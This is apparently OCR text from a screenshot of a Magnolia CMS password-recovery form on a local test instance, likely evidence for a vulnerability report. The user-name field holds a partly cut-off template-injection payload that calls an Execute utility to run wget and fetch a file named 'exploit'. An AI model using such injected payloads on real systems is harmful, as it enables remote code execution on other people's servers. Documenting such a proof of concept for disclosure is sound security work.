 Forgotten password - Mozilla Firefox
m Admincentral - Magnolia
mt Register
mt Forgotten password
127.0.0.1:8080/magnoliaAuthor/travel/members/forgotten-password.html
LOG OUT | SUPERUSER ENGLISH | GERMAN
magnoliatravels
TOURS DESTINATIONS STORIES ABOUT CONTACT MEMBERS TEST Search
MEMBER CONTENT
RECOVER YOUR PASSWORD
User name
plate.utility.ExecuteXwget 127.0.0.1 -O exploit
Email
Submit